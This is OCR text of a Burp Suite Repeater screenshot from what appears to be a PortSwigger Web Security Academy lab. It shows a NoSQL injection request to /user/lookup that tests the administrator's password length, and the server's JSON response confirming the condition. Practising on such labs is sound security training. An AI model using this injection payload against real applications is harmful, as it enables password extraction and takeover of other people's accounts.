 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0a7
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'%26%26this.password.length==8%00
HTTP/2
2 Host: 0a78007604ef787f876b7b2900d20060.web-security-academy.net
3 Cookie: session=yfOBKCekm50q9ursLrl3QvzzFYHaatlK
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a78007604ef787f876b7b2900d20060.web-security-academy.net/my-accou
nt?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-ES,es;q=0.9
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }